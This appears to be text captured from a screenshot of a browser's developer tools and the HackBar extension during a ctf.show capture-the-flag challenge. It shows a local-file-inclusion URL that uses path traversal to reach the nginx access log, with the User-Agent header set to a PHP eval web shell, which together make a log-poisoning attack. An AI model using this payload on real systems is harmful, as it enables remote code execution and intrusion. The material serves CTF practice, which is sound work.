 Elements Console Sources Network Memory Performance Security Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://96013011-1e57-4c9c-b295-bba1c7e3c44d.chall.ctf.show/all_info_u_want.php?file=../../../var/log/nginx/access.log
Enable POST ADD HEADER
Name Value
User-Agent <?php @eval($_POST['a']);?>